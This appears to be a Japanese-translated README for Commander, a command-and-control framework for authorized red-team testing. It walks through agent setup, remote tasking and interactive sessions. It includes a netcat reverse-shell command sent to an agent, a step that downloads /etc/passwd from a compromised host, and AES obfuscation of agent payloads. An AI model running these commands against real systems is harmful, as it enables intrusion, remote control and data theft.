 voukatas/commander
Pythonベースのコマンド&コントロールフレームワーク。暗号化TLS通信、複数エージェント対応(Python/C)、対話型セッション、ファイル転送、AES難読化によるレッドチーム運用を備えています。

Commanderは、Python、Flask、SQLiteで書かれたコマンドアンドコントロールフレームワーク(C2)です。PythonとCで書かれた2つのエージェントが付属しています。
継続開発中
スクリプトキディ向けではありません
実行にはPython >= 3.6と以下の依存関係が必要です
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt
まず必要な証明書とキーを作成します
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
まずadmin.pyモジュールを起動して、ローカルのSQLiteデータベースファイルを作成します
python3 admin.py
次にサーバーを実行します
python3 c2_server.py
最後にエージェントを実行します。Pythonエージェントの場合はそのまま実行できますが、Cエージェントの場合は事前にコンパイルが必要です。
# python agent
python3 agent.py

# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
デフォルトでは、エージェントとサーバーの両方がTLSとBase64で動作します。通信ポイントは127.0.0.1:5000に設定されており、別のポイントが必要な場合はエージェントのソースファイルで変更する必要があります。
オペレーター/管理者として、以下のコマンドを使用してエージェントを制御できます
Commands:

  task add arg c2-commands
    Add a task to an agent, to a group or on all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
    c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
      c2-register: Triggers the agent to register again.
      c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
         cmd: The command to execute.
      c2-sleep: Configure the interval that an agent will check for tasks.
      c2-session port: Instructs the agent to open a shell session with the server to this port.
         port: The port to connect to. If it is not provided it defaults to 5555.
      c2-quit: Forces an agent to quit.

  task delete arg
    Delete a task from an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show agent arg
    Displays info for all the availiable agents or for specific agent.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show task arg
    Displays the task of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show result arg
    Displays the history/result of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  find active agents
    Drops the database so that the active agents will be registered again.

  exit
    Bye Bye!


Sessions:

  sessions server arg [port]
    Controls a session handler.
    arg: can have the following values: 'start' , 'stop' 'status'
    port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
  sessions select arg
    Select in which session to attach.
    arg: the index from the 'sessions list' result
  sessions close arg
    Close a session.
    arg: the index from the 'sessions list' result
  sessions list
    Displays the availiable sessions
  local-ls directory
    Lists on your host the files on the selected directory
  download 'file'
    Downloads the 'file' locally on the current directory
  upload 'file'
    Uploads a file in the directory where the agent currently is
「find active agents」コマンドには特別な注意を払う必要があります。このコマンドはすべてのテーブルを削除して再作成します。恐ろしく聞こえるかもしれませんが、そうではありません。少なくとも私はそう信じています :P
この機能の背後にある考え方は、c2サーバーがエージェントを認識できない場合に、エージェントに再登録を要求できるということです。そのため、未使用の古いエントリをデータベースから削除すると同時に、現在アクティブなすべてのホストを見つけたいので、テーブルを削除してc2サーバーの再登録メカニズムをトリガーすることができます。再登録メカニズムについては以下を参照してください。

以下に通常のフロー図を示します

環境がデータベースの破損などの重大な障害を経験した場合、再登録メカニズムが有効になり、エージェントとの接続を失わないようにします。
具体的には、データベースを失った場合、受信しているUUIDに関する情報がなくなり、タスクを設定できなくなります。そのため、エージェントはタスクを取得しようとし続けますが、認識できないため、再登録を依頼し、データベースに挿入して再び制御できるようにします。
以下がこのケースのフロー図です。

環境を設定するには、最初にadmin.pyを起動し、次にc2_server.pyを起動してエージェントを実行します。その後、利用可能なエージェントを確認できます。
# show all availiable agents
show agent all
すべてのエージェントに "id" コマンドを実行させるには、次のようにします。
# for all agents
task add all c2-shell id

# check the results of the "id"
show result all
特定のエージェントの実行タスクの履歴/過去の結果を確認するには、次のようにします。
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
エージェントがタスクをチェックする間隔を30秒に変更することもできます。
# to set it for all agents
task add all c2-sleep 30
1つ以上のエージェントとのセッションを開くには、次の手順を実行します。
# find the agent/uuid
show agent all

# enable the server to accept connections
sessions server start 5555

# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555

# display a list of available connections
sessions list

# select to attach to one of the sessions, lets select 0
sessions select 0

# run a command
id

# download the passwd file locally
download /etc/passwd

# list your files locally to check that passwd was created
local-ls

# upload a file (test.txt) in the directory where the agent is
upload test.txt

# return to the main cli
go back

# check if the server is running
sessions server status

# stop the sessions server
sessions server stop
何らかの理由で、netcatやmetasploitなどの外部セッションを実行したい場合は、次のようにします。
# show all availiable agents
show agent all

# first open a netcat on your machine
nc -vnlp 4444

# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
これにより、切断されてもすぐに復帰する「ダイ・ハード」シェルが得られます。インタラクティブなコマンドのみが永久に停止させます。
Pythonエージェントは、基本的なAES ECB暗号化とBase64エンコーディングを使用した難読化を提供します。
obfuscator.pyファイルを編集し、'key'の値を16文字の長さのキーに変更して、カスタムペイロードを作成します。新しいエージェントの出力はAgents/obs_agent.pyにあります。
次のように実行できます:
python3 obfuscator.py

# and to run the agent, do as usual
python3 obs_agent.py
gunicorn -w 4 "c2_server:create_app()" --access-logfile=- -b 0.0.0.0:5000 --certfile server.crt --keyfile server.key
pip install pyinstaller
pyinstaller --onefile agent.py
バイナリはdistディレクトリの下にあります。
何かが失敗した場合、Pythonとpipライブラリを更新する必要があるかもしれません。それでも失敗するなら…まあ、人生ってそんなものです。
各エンゲージメントごとに新しい証明書を作成する
c2.dbをバックアップしてください。簡単です…ただのファイルです
テストにはpytestが使用されました。テストは次のように実行できます:
cd tests/
py.test
注意: テストはtestsディレクトリ内で実行する必要があります。そうしないとc2.dbが上書きされ、データが失われます。
コードカバレッジを確認し、きれいなHTMLレポートを作成するには、以下を使用できます:
# pip3 install pytest-cov
python -m pytest --cov=Commander --cov-report html
免責事項: このツールは、許可されたセキュリティテストのための概念実証デモンストレーションツールとしてのみ意図されています。明示的な許可なくホストに対してこのツールを実行することは違法です。このツールを使用して引き起こした問題については、利用者が責任を負います。
